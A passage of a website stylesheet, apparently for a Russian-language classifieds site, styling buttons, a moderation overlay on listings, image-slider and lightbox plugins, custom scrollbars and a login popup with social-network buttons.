    text-align: center;
    text-decoration: none;
    text-transform: uppercase;
    background: #3498db;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
}
.button_blue, .popup_box input.button_submit {
    border: none;
    background: #3498db;
    cursor: pointer;
}
ul, ol, li {
    margin: 0;
    padding: 0;
    list-style-type: none;
}
.form_block .info_row .marker {
    padding-top: 30px;
    display: block;
    position: absolute;
    top: 30px;
    left: 30px;
    font: 18px/22px UkrainianPresent;
    color: #27ae60;
    background: url(./img/style/arrow8.png) no-repeat right 0;
}
   .form_block .label_radio {
width: 48px;
padding: 11px 0 11px 30px;
position: relative;
float: left;
font: 14px/16px roboto_regular;
color: #95a5a6;
cursor: pointer;
   }
   .form_block .label_radio:before {
content: "";
width: 8px;
height: 8px;
display: block;
padding: 2px;
position: absolute;
top: 10px;
left: 0;
border: 1px solid #ececec;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
   }
   .form_block .radio {
display: none;
   }
.moderation-text{
	    font: 14px/16px roboto_bold;
    color: #3498db;
    text-align: center;
    text-transform: uppercase;
}
.moderation {
    border: 2px solid #3498db !important;
    border-radius: 5px !important;
    -webkit-border-radius: 5px !important;
    -moz-border-radius: 5px !important;



}
.moderation .card .card-block{
	
}

.moderation .card-body{
	min-height: 260px;    opacity: 0.3;
}
.moderation .obyava_item{
	/*opacity:0.3;*/
/*	background: url(./img/style/moderation.png) no-repeat center center #fff;*/
}
.moderation .obyava_item:before {
    content: "Модерация";
	 color: #3498db;
    width: 298px;
    height: 285px;
    text-transform: uppercase;
    position: absolute;
    text-align: center;
    top: 10px;
    font-size: 25px;
    font-weight: bold;
    padding-top: 20px;
    left: 10px;
    z-index: 4;
    background: url(./img/style/moderation.png) no-repeat center center #fff;
}
.moderation:after {
/*    content: "";
    width: 100%;
    height: 217px;
    position: absolute;
    bottom: 0;
    left: 0;
    background: rgba(255,255,255,0.70);*/
}
.moderation .obyava_item .img-block .ico{
	display:none
}

.fancybox-wrap,.fancybox-skin,.fancybox-outer,.fancybox-inner,.fancybox-image,.fancybox-wrap iframe,.fancybox-wrap object,.fancybox-nav,.fancybox-nav span,.fancybox-tmp{padding:0;margin:0;border:0;outline:none;vertical-align:top}.fancybox-wrap{position:absolute;top:0;left:0;z-index:8020}.fancybox-skin{padding:0!important;position:relative;color:#444;text-shadow:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.fancybox-opened{z-index:8030}.fancybox-opened .fancybox-skin{-webkit-box-shadow:0 10px 25px rgba(0,0,0,0.5);-moz-box-shadow:0 10px 25px rgba(0,0,0,0.5);box-shadow:0 10px 25px rgba(0,0,0,0.5)}.fancybox-outer,.fancybox-inner{position:relative}.fancybox-inner{overflow:hidden}.fancybox-type-iframe .fancybox-inner{-webkit-overflow-scrolling:touch}.fancybox-error{color:#444;font:14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;margin:0;padding:15px;white-space:nowrap}.fancybox-image,.fancybox-iframe{display:block;width:100%;height:100%}.fancybox-image{max-width:100%;max-height:100%}#fancybox-loading,.fancybox-prev span,.fancybox-next span{background-image:url('fancybox_sprite.png')}#fancybox-loading{position:fixed;top:50%;left:50%;margin-top:-22px;margin-left:-22px;background-position:0 -108px;opacity:0.8;cursor:pointer;z-index:8060}#fancybox-loading div{width:44px;height:44px;background:url('fancybox_loading.gif') center center no-repeat}.fancybox-close{position:absolute;top:15px;right:15px;width:8px;height:9px;cursor:pointer;z-index:8040;background:url(but_close.png) no-repeat}.fancybox-nav{position:absolute;top:0;width:40%;height:100%;cursor:pointer;text-decoration:none;background:transparent url('blank.gif');-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:8040}.fancybox-prev{left:0}.fancybox-next{right:0}.fancybox-nav span{position:absolute;top:50%;width:36px;height:34px;margin-top:-18px;cursor:pointer;z-index:8040;visibility:hidden}.fancybox-prev span{left:10px;background-position:0 -36px}.fancybox-next span{right:10px;background-position:0 -72px}.fancybox-nav:hover span{visibility:visible}.fancybox-tmp{position:absolute;top:-99999px;left:-99999px;visibility:hidden;max-width:99999px;max-height:99999px;overflow:visible !important}.fancybox-lock{overflow:hidden !important;width:auto}.fancybox-lock body{overflow:hidden !important}.fancybox-lock-test{overflow-y:hidden !important}.fancybox-overlay{position:absolute;top:0;left:0;overflow:hidden;display:none;z-index:8010;background:url('fancybox_overlay.png')}.fancybox-overlay-fixed{position:fixed;bottom:0;right:0}.fancybox-lock .fancybox-overlay{overflow:auto;overflow-y:scroll}.fancybox-title{visibility:hidden;font:normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;text-shadow:none;z-index:8050}.fancybox-opened .fancybox-title{visibility:visible}.fancybox-title-float-wrap{position:absolute;bottom:0;right:50%;margin-bottom:-35px;z-index:8050;text-align:center}.fancybox-title-float-wrap .child{display:inline-block;margin-right:-100%;padding:2px 20px;background:transparent;background:rgba(0,0,0,0.8);-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;text-shadow:0 1px 2px #222;color:#FFF;font-weight:bold;line-height:24px;white-space:nowrap}.fancybox-title-outside-wrap{position:relative;margin-top:10px;color:#fff}.fancybox-title-inside-wrap{padding-top:10px}.fancybox-title-over-wrap{position:absolute;bottom:0;left:0;color:#fff;padding:10px;background:#000;background:rgba(0,0,0,.8)}@media only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min--moz-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){#fancybox-loading,.fancybox-close,.fancybox-prev span,.fancybox-next span{background-image:url('fancybox_sprite@2x.png');background-size:44px 152px}#fancybox-loading div{background-image:url('fancybox_loading@2x.gif');background-size:24px 24px}}
@font-face{font-family:'flexslider-icon';src:url('fonts/flexslider-icon.eot');src:url('fonts/flexslider-icon.eot?#iefix') format('embedded-opentype'),url('fonts/flexslider-icon.woff') format('woff'),url('fonts/flexslider-icon.ttf') format('truetype'),url('fonts/flexslider-icon.svg#flexslider-icon') format('svg');font-weight:normal;font-style:normal}.flex-container a:hover,.flex-slider a:hover{outline:none}.slides,.slides > li,.flex-control-nav,.flex-direction-nav{margin:0;padding:0;list-style:none}.flex-pauseplay span{text-transform:capitalize}.flexslider{margin:0;padding:0}.flexslider .slides img{width:100%;display:block}.flexslider .slides:after{content:"\0020";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] * html .flexslider .slides{height:1%}.no-js .flexslider{margin:0 0 60px;background:#fff;border:4px solid #fff;position:relative;zoom:1;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-box-shadow:'' 0 1px 4px rgba(0,0,0,0.2);-moz-box-shadow:'' 0 1px 4px rgba(0,0,0,0.2);-o-box-shadow:'' 0 1px 4px rgba(0,0,0,0.2);box-shadow:'' 0 1px 4px rgba(0,0,0,0.2)}.flex-viewport{max-height:2000px;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.loading .flex-viewport{max-height:300px}.carousel li{margin-right:5px}

.msd .flex-direction-nav{*height:0}.msd .flex-direction-nav a{text-decoration:none;display:block;width:40px;height:40px;margin:-20px 0 0;position:absolute;top:50%;z-index:10;overflow:hidden;opacity:0;cursor:pointer;color:rgba(0,0,0,0.8);text-shadow:1px 1px 0 rgba(255,255,255,0.3);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-ms-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.msd .flex-direction-nav a:before{font-family:"flexslider-icon";font-size:40px;display:inline-block;content:'\f001';color:rgba(0,0,0,0.8);text-shadow:1px 1px 0 rgba(255,255,255,0.3)}.msd .flex-direction-nav a.flex-next:before{/*content:'\f002'*/}.msd .flex-direction-nav .flex-prev{left:-50px}.msd .flex-direction-nav .flex-next{right:-50px;text-align:right}.msd.flexslider:hover .flex-direction-nav .flex-prev{opacity:0.7;left:10px}.msd.flexslider:hover .flex-direction-nav .flex-prev:hover{opacity:1}.msd.flexslider:hover .flex-direction-nav .flex-next{opacity:0.7;right:10px}.msd.flexslider:hover .flex-direction-nav .flex-next:hover{opacity:1}.msd .flex-direction-nav .flex-disabled{opacity:0!important;filter:alpha(opacity=0);cursor:default;z-index:-1}.msd .flex-pauseplay a{display:block;width:20px;height:20px;position:absolute;bottom:5px;left:10px;opacity:0.8;z-index:10;overflow:hidden;cursor:pointer;color:#000}.flex-pauseplay a:before{font-family:"flexslider-icon";font-size:20px;display:inline-block;content:'\f004'}.msd .flex-pauseplay a:hover{opacity:1}.flex-pauseplay a.flex-play:before{content:'\f003'}.flex-control-nav{width:100%;position:absolute;bottom:-40px;text-align:center}.flex-control-nav li{margin:0 6px;display:inline-block;zoom:1;*display:inline}.flex-control-paging li a{width:11px;height:11px;display:block;background:#666;background:rgba(0,0,0,0.5);cursor:pointer;text-indent:-9999px;-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-moz-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-o-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);box-shadow:inset 0 0 3px rgba(0,0,0,0.3);-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px}.flex-control-paging li a:hover{background:#333;background:rgba(0,0,0,0.7)}.flex-control-paging li a.flex-active{background:#000;background:rgba(0,0,0,0.9);cursor:default}.flex-control-thumbs{margin:5px 0 0;position:static;overflow:hidden}.flex-control-thumbs li{width:25%;float:left;margin:0}.flex-control-thumbs img{width:100%;height:auto;display:block;opacity:.7;cursor:pointer;-moz-user-select:none;-webkit-transition:all 1s ease;-moz-transition:all 1s ease;-ms-transition:all 1s ease;-o-transition:all 1s ease;transition:all 1s ease}.flex-control-thumbs img:hover{opacity:1}.flex-control-thumbs .flex-active{opacity:1;cursor:default}@media screen and (max-width:860px){.flex-direction-nav .flex-prev{opacity:1;left:10px}.flex-direction-nav .flex-next{opacity:1;right:10px}}



.scroll-wrapper{overflow:hidden !important;padding:0 !important;position:relative}.scroll-wrapper > .scroll-content{border:none !important;box-sizing:content-box !important;height:auto;left:0;margin:0;max-height:none;max-width:none !important;overflow:scroll !important;padding:0;position:relative !important;top:0;width:auto !important}.scroll-wrapper > .scroll-content::-webkit-scrollbar{height:0;width:0}.scroll-element{display:none}.scroll-element,.scroll-element div{box-sizing:content-box}.scroll-element.scroll-x.scroll-scrollx_visible,.scroll-element.scroll-y.scroll-scrolly_visible{display:block}.scroll-element .scroll-bar,.scroll-element .scroll-arrow{cursor:default}.scroll-textarea{border:1px solid #ccc;border-top-color:#999999}.scroll-textarea > .scroll-content{overflow:hidden !important}.scroll-textarea > .scroll-content > textarea{border:none !important;box-sizing:border-box;height:100% !important;margin:0;max-height:none !important;max-width:none !important;overflow:scroll !important;outline:none;padding:2px;position:relative !important;top:0;width:100% !important}.scroll-textarea > .scroll-content > textarea::-webkit-scrollbar{height:0;width:0}.scrollbar-inner > .scroll-element,.scrollbar-inner > .scroll-element div{border:none;margin:0;padding:0;position:absolute;z-index:10}.scrollbar-inner > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-inner > .scroll-element.scroll-x{bottom:2px;height:8px;left:0;width:100%}.scrollbar-inner > .scroll-element.scroll-y{height:100%;right:2px;top:0;width:8px}.scrollbar-inner > .scroll-element .scroll-element_outer{overflow:hidden}.scrollbar-inner > .scroll-element .scroll-element_outer,.scrollbar-inner > .scroll-element .scroll-element_track,.scrollbar-inner > .scroll-element .scroll-bar{-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}.scrollbar-inner > .scroll-element .scroll-element_track,.scrollbar-inner > .scroll-element .scroll-bar{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=40)";filter:alpha(opacity=40);opacity:0.4}.scrollbar-inner > .scroll-element .scroll-element_track{background-color:#e0e0e0}.scrollbar-inner > .scroll-element .scroll-bar{background-color:#c2c2c2}.scrollbar-inner > .scroll-element:hover .scroll-bar{background-color:#919191}.scrollbar-inner > .scroll-element.scroll-draggable .scroll-bar{background-color:#919191}.scrollbar-inner > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-12px}.scrollbar-inner > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-12px}.scrollbar-inner > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-12px}.scrollbar-inner > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-12px}.scrollbar-outer > .scroll-element,.scrollbar-outer > .scroll-element div{border:none;margin:0;padding:0;position:absolute;z-index:10}.scrollbar-outer > .scroll-element{background-color:#fff}.scrollbar-outer > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-outer > .scroll-element.scroll-x{bottom:0;height:12px;left:0;width:100%}.scrollbar-outer > .scroll-element.scroll-y{height:100%;right:0;top:0;width:12px}.scrollbar-outer > .scroll-element.scroll-x .scroll-element_outer{height:8px;top:2px}.scrollbar-outer > .scroll-element.scroll-y .scroll-element_outer{left:2px;width:8px}.scrollbar-outer > .scroll-element .scroll-element_outer{overflow:hidden}.scrollbar-outer > .scroll-element .scroll-element_track{background-color:#eee}.scrollbar-outer > .scroll-element .scroll-element_outer,.scrollbar-outer > .scroll-element .scroll-element_track,.scrollbar-outer > .scroll-element .scroll-bar{-webkit-border-radius:8px;-moz-border-radius:8px;border-radius:8px}.scrollbar-outer > .scroll-element .scroll-bar{background-color:#d9d9d9}.scrollbar-outer > .scroll-element .scroll-bar:hover{background-color:#c2c2c2}.scrollbar-outer > .scroll-element.scroll-draggable .scroll-bar{background-color:#919191}.scrollbar-outer > .scroll-content.scroll-scrolly_visible{left:-12px;margin-left:12px}.scrollbar-outer > .scroll-content.scroll-scrollx_visible{top:-12px;margin-top:12px}.scrollbar-outer > .scroll-element.scroll-x .scroll-bar{min-width:10px}.scrollbar-outer > .scroll-element.scroll-y .scroll-bar{min-height:10px}.scrollbar-outer > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-14px}.scrollbar-outer > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-14px}.scrollbar-outer > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-14px}.scrollbar-outer > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-14px}.scrollbar-macosx > .scroll-element,.scrollbar-macosx > .scroll-element div{background:none;border:none;margin:0;padding:0;position:absolute;z-index:10}.scrollbar-macosx > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-macosx > .scroll-element .scroll-element_track{display:none}.scrollbar-macosx > .scroll-element .scroll-bar{background-color:#6C6E71;display:block;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";filter:alpha(opacity=0);opacity:0;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px;-webkit-transition:opacity 0.2s linear;-moz-transition:opacity 0.2s linear;-o-transition:opacity 0.2s linear;-ms-transition:opacity 0.2s linear;transition:opacity 0.2s linear}.scrollbar-macosx:hover > .scroll-element .scroll-bar,.scrollbar-macosx > .scroll-element.scroll-draggable .scroll-bar{-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70);opacity:0.7}.scrollbar-macosx > .scroll-element.scroll-x{bottom:0;height:0;left:0;min-width:100%;overflow:visible;width:100%}.scrollbar-macosx > .scroll-element.scroll-y{height:100%;min-height:100%;right:0;top:0;width:0}.scrollbar-macosx > .scroll-element.scroll-x .scroll-bar{height:7px;min-width:10px;top:-9px}.scrollbar-macosx > .scroll-element.scroll-y .scroll-bar{left:-9px;min-height:10px;width:7px}.scrollbar-macosx > .scroll-element.scroll-x .scroll-element_outer{left:2px}.scrollbar-macosx > .scroll-element.scroll-x .scroll-element_size{left:-4px}.scrollbar-macosx > .scroll-element.scroll-y .scroll-element_outer{top:2px}.scrollbar-macosx > .scroll-element.scroll-y .scroll-element_size{top:-4px}.scrollbar-macosx > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-11px}.scrollbar-macosx > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-11px}.scrollbar-light > .scroll-element,.scrollbar-light > .scroll-element div{border:none;margin:0;overflow:hidden;padding:0;position:absolute;z-index:10}.scrollbar-light > .scroll-element{background-color:#fff}.scrollbar-light > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-light > .scroll-element .scroll-element_outer{-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.scrollbar-light > .scroll-element .scroll-element_size{background:#dbdbdb;background:url('[data-uri]');background:-moz-linear-gradient(left,#dbdbdb 0,#e8e8e8 100%);background:-webkit-gradient(linear,left top,right top,color-stop(0%,#dbdbdb),color-stop(100%,#e8e8e8));background:-webkit-linear-gradient(left,#dbdbdb 0,#e8e8e8 100%);background:-o-linear-gradient(left,#dbdbdb 0,#e8e8e8 100%);background:-ms-linear-gradient(left,#dbdbdb 0,#e8e8e8 100%);background:linear-gradient(to right,#dbdbdb 0,#e8e8e8 100%);-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.scrollbar-light > .scroll-element.scroll-x{bottom:0;height:17px;left:0;min-width:100%;width:100%}.scrollbar-light > .scroll-element.scroll-y{height:100%;min-height:100%;right:0;top:0;width:17px}.scrollbar-light > .scroll-element .scroll-bar{background:#fefefe;background:url('[data-uri]');background:-moz-linear-gradient(left,#fefefe 0,#f5f5f5 100%);background:-webkit-gradient(linear,left top,right top,color-stop(0%,#fefefe),color-stop(100%,#f5f5f5));background:-webkit-linear-gradient(left,#fefefe 0,#f5f5f5 100%);background:-o-linear-gradient(left,#fefefe 0,#f5f5f5 100%);background:-ms-linear-gradient(left,#fefefe 0,#f5f5f5 100%);background:linear-gradient(to right,#fefefe 0,#f5f5f5 100%);border:1px solid #dbdbdb;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px}.scrollbar-light > .scroll-content.scroll-scrolly_visible{left:-17px;margin-left:17px}.scrollbar-light > .scroll-content.scroll-scrollx_visible{top:-17px;margin-top:17px}.scrollbar-light > .scroll-element.scroll-x .scroll-bar{height:10px;min-width:10px;top:0}.scrollbar-light > .scroll-element.scroll-y .scroll-bar{left:0;min-height:10px;width:10px}.scrollbar-light > .scroll-element.scroll-x .scroll-element_outer{height:12px;left:2px;top:2px}.scrollbar-light > .scroll-element.scroll-x .scroll-element_size{left:-4px}.scrollbar-light > .scroll-element.scroll-y .scroll-element_outer{left:2px;top:2px;width:12px}.scrollbar-light > .scroll-element.scroll-y .scroll-element_size{top:-4px}.scrollbar-light > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-19px}.scrollbar-light > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-19px}.scrollbar-light > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-19px}.scrollbar-light > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-19px}.scrollbar-rail > .scroll-element,.scrollbar-rail > .scroll-element div{border:none;margin:0;overflow:hidden;padding:0;position:absolute;z-index:10}.scrollbar-rail > .scroll-element{background-color:#fff}.scrollbar-rail > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-rail > .scroll-element .scroll-element_size{background-color:#999;background-color:rgba(0,0,0,0.3)}.scrollbar-rail > .scroll-element .scroll-element_outer:hover .scroll-element_size{background-color:#666;background-color:rgba(0,0,0,0.5)}.scrollbar-rail > .scroll-element.scroll-x{bottom:0;height:12px;left:0;min-width:100%;padding:3px 0 2px;width:100%}.scrollbar-rail > .scroll-element.scroll-y{height:100%;min-height:100%;padding:0 2px 0 3px;right:0;top:0;width:12px}.scrollbar-rail > .scroll-element .scroll-bar{background-color:#d0b9a0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;box-shadow:1px 1px 3px rgba(0,0,0,0.5)}.scrollbar-rail > .scroll-element .scroll-element_outer:hover .scroll-bar{box-shadow:1px 1px 3px rgba(0,0,0,0.6)}.scrollbar-rail > .scroll-content.scroll-scrolly_visible{left:-17px;margin-left:17px}.scrollbar-rail > .scroll-content.scroll-scrollx_visible{margin-top:17px;top:-17px}.scrollbar-rail > .scroll-element.scroll-x .scroll-bar{height:10px;min-width:10px;top:1px}.scrollbar-rail > .scroll-element.scroll-y .scroll-bar{left:1px;min-height:10px;width:10px}.scrollbar-rail > .scroll-element.scroll-x .scroll-element_outer{height:15px;left:5px}.scrollbar-rail > .scroll-element.scroll-x .scroll-element_size{height:2px;left:-10px;top:5px}.scrollbar-rail > .scroll-element.scroll-y .scroll-element_outer{top:5px;width:15px}.scrollbar-rail > .scroll-element.scroll-y .scroll-element_size{left:5px;top:-10px;width:2px}.scrollbar-rail > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-25px}.scrollbar-rail > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-25px}.scrollbar-rail > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-25px}.scrollbar-rail > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-25px}.scrollbar-dynamic > .scroll-element,.scrollbar-dynamic > .scroll-element div{background:none;border:none;margin:0;padding:0;position:absolute;z-index:10}.scrollbar-dynamic > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-dynamic > .scroll-element.scroll-x{bottom:2px;height:7px;left:0;min-width:100%;width:100%}.scrollbar-dynamic > .scroll-element.scroll-y{height:100%;min-height:100%;right:2px;top:0;width:7px}.scrollbar-dynamic > .scroll-element .scroll-element_outer{opacity:0.3;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px}.scrollbar-dynamic > .scroll-element .scroll-element_size{background-color:#ccc;opacity:0;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px;-webkit-transition:opacity 0.2s;-moz-transition:opacity 0.2s;-o-transition:opacity 0.2s;-ms-transition:opacity 0.2s;transition:opacity 0.2s}.scrollbar-dynamic > .scroll-element .scroll-bar{background-color:#6c6e71;-webkit-border-radius:7px;-moz-border-radius:7px;border-radius:7px}.scrollbar-dynamic > .scroll-element.scroll-x .scroll-bar{bottom:0;height:7px;min-width:24px;top:auto}.scrollbar-dynamic > .scroll-element.scroll-y .scroll-bar{left:auto;min-height:24px;right:0;width:7px}.scrollbar-dynamic > .scroll-element.scroll-x .scroll-element_outer{bottom:0;top:auto;left:2px;-webkit-transition:height 0.2s;-moz-transition:height 0.2s;-o-transition:height 0.2s;-ms-transition:height 0.2s;transition:height 0.2s}.scrollbar-dynamic > .scroll-element.scroll-y .scroll-element_outer{left:auto;right:0;top:2px;-webkit-transition:width 0.2s;-moz-transition:width 0.2s;-o-transition:width 0.2s;-ms-transition:width 0.2s;transition:width 0.2s}.scrollbar-dynamic > .scroll-element.scroll-x .scroll-element_size{left:-4px}.scrollbar-dynamic > .scroll-element.scroll-y .scroll-element_size{top:-4px}.scrollbar-dynamic > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-11px}.scrollbar-dynamic > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-11px}.scrollbar-dynamic > .scroll-element:hover .scroll-element_outer,.scrollbar-dynamic > .scroll-element.scroll-draggable .scroll-element_outer{overflow:hidden;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=70)";filter:alpha(opacity=70);opacity:0.7}.scrollbar-dynamic > .scroll-element:hover .scroll-element_outer .scroll-element_size,.scrollbar-dynamic > .scroll-element.scroll-draggable .scroll-element_outer .scroll-element_size{opacity:1}.scrollbar-dynamic > .scroll-element:hover .scroll-element_outer .scroll-bar,.scrollbar-dynamic > .scroll-element.scroll-draggable .scroll-element_outer .scroll-bar{height:100%;width:100%;-webkit-border-radius:12px;-moz-border-radius:12px;border-radius:12px}.scrollbar-dynamic > .scroll-element.scroll-x:hover .scroll-element_outer,.scrollbar-dynamic > .scroll-element.scroll-x.scroll-draggable .scroll-element_outer{height:20px;min-height:7px}.scrollbar-dynamic > .scroll-element.scroll-y:hover .scroll-element_outer,.scrollbar-dynamic > .scroll-element.scroll-y.scroll-draggable .scroll-element_outer{min-width:7px;width:20px}.scrollbar-chrome > .scroll-element,.scrollbar-chrome > .scroll-element div{border:none;margin:0;overflow:hidden;padding:0;position:absolute;z-index:10}.scrollbar-chrome > .scroll-element{background-color:#fff}.scrollbar-chrome > .scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scrollbar-chrome > .scroll-element .scroll-element_outer{}.scrollbar-chrome > .scroll-element .scroll-element_track{background:#f1f1f1;border:1px solid #dbdbdb}.scrollbar-chrome > .scroll-element.scroll-x{bottom:0;height:16px;left:0;min-width:100%;width:100%}.scrollbar-chrome > .scroll-element.scroll-y{height:100%;min-height:100%;right:0;top:0;width:16px}.scrollbar-chrome > .scroll-element .scroll-bar{background-color:#d9d9d9;border:1px solid #bdbdbd;cursor:default;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.scrollbar-chrome > .scroll-element .scroll-bar:hover{background-color:#c2c2c2;border-color:#a9a9a9}.scrollbar-chrome > .scroll-element.scroll-draggable .scroll-bar{background-color:#919191;border-color:#7e7e7e}.scrollbar-chrome > .scroll-content.scroll-scrolly_visible{left:-16px;margin-left:16px}.scrollbar-chrome > .scroll-content.scroll-scrollx_visible{top:-16px;margin-top:16px}.scrollbar-chrome > .scroll-element.scroll-x .scroll-bar{height:8px;min-width:10px;top:3px}.scrollbar-chrome > .scroll-element.scroll-y .scroll-bar{left:3px;min-height:10px;width:8px}.scrollbar-chrome > .scroll-element.scroll-x .scroll-element_outer{border-left:1px solid #dbdbdb}.scrollbar-chrome > .scroll-element.scroll-x .scroll-element_track{height:14px;left:-3px}.scrollbar-chrome > .scroll-element.scroll-x .scroll-element_size{height:14px;left:-4px}.scrollbar-chrome > .scroll-element.scroll-y .scroll-element_outer{border-top:1px solid #dbdbdb}.scrollbar-chrome > .scroll-element.scroll-y .scroll-element_track{top:-3px;width:14px}.scrollbar-chrome > .scroll-element.scroll-y .scroll-element_size{top:-4px;width:14px}.scrollbar-chrome > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-19px}.scrollbar-chrome > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-19px}.scrollbar-chrome > .scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-19px}.scrollbar-chrome > .scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-19px}


.popup_box {
	width: 230.9px;
	padding-bottom: 47px;
	display: none;
	position: relative;
	border: 1px solid #dee1e2;
	background: #f8f9f9;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px
}

.popup_box .tabs_button {
	width: 170px;
	overflow: hidden;
	padding: 12px 40px 0 20px;
	border-bottom: 1px solid #dee1e2
}

.popup_box .tabs_button .button_tab {
	display: block;
	padding: 0 4px 10px 4px;
	font: 12px/14px roboto_bold;
	color: #34495e;
	text-align: center;
	text-transform: uppercase;
	border-bottom: 2px solid transparent;
	cursor: pointer
}

.popup_box .tabs_button .button_tab.left {
	float: left
}

.popup_box .tabs_button .button_tab.right {
	float: right
}

.popup_box .tabs_button .button_tab.congr {
	width: 100px;
	float: none;
	margin: 0 auto;
	color: #27ae60;
	border-bottom: 2px solid #27ae60
}

.popup_box .tabs_button .button_tab.active {
	color: #3498db;
	border-bottom: 2px solid #3498db
}

.popup_box .wrap_tab {
	display: none
}

.popup_box .tabs_wraps {
	padding-top: 15px;
}

.popup_box .wrap_tab.active {
	display: block
}

.popup_box .tabs_wraps .title {
	height: 14px;
	overflow: hidden;
	display: block;
	margin-bottom: 8px;
	font: 12px/14px roboto_regular;
	color: #34495e;
	text-align: center
}

.popup_box .wrap_tab .social_list {
	width: 146px;
	overflow: hidden;
	margin: 0 auto 18px
}

.popup_box .wrap_tab .social_list li {
	float: left;
	margin-right: 6px
}

.popup_box .wrap_tab .social_list li.last {
	margin-right: 0
}

.popup_box .wrap_tab .social_list .but_social {
	width: 32px;
	height: 32px;
	display: block;
	position: relative;
	backgroundborder-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px
}

.popup_box .wrap_tab .social_list .but_social:after {
	content: "";
	width: 32px;
	height: 14px;
	display: block;
	position: absolute;
	top: 9px;
	left: 0;
	background-image: url(../img/style/icon_social3.png);
	background-repeat: no-repeat
}

.popup_box .wrap_tab .social_list .but_social.vk {
	background-color: #48729e
}

.popup_box .wrap_tab .social_list .but_social.fb {
	background-color: #3b5998
}

.popup_box .wrap_tab .social_list .but_social.ok {
	background-color: #eb722e
}

.popup_box .wrap_tab .social_list .but_social.mr {
	background-color: #168de2
}

.popup_box .wrap_tab .social_list .but_social.vk:after {
	background-position: 50% 0
}

.popup_box .wrap_tab .social_list .but_social.fb:after {
	background-position: 50% -14px
}

.popup_box .wrap_tab .social_list .but_social.ok:after {
	background-position: 50% -28px
}

.popup_box .wrap_tab .social_list .but_social.mr:after {
	background-position: 50% -42px
}

.popup_box .form_block {
	padding: 0 15px;
	position: relative;
	margin-bottom: 15px;
	border-bottom: none
}

.popup_box .form_block .input {
	width: 200px;
	float: none
}

.popup_box .form_block .input.top {
	border-radius: 4px 4px 0 0;
	-webkit-border-radius: 4px 4px 0 0;
	-moz-border-radius: 4px 4px 0 0
}

.popup_box .form_block .input.bottom {
	border-radius: 0 0 4px 4px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px
}

.popup_box .form_block .forgot_pass {
	display: block;
	position: absolute;
	bottom: 13px;
	right: 25px;
	z-index: 10;
